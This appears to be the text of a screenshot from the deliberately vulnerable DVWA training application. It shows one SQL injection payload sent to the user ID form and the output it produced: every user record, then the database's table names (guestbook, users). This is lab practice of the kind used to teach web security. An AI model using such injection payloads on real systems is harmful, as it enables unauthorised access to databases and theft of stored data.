 User ID: Submit
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: info
Surname: guestbook
ID: 1' or 1 = 1 union select 'info',table_name FROM information_schema.TABLES WHERE TABLE_SCHEMA = 'dvwa' #
First name: info
Surname: users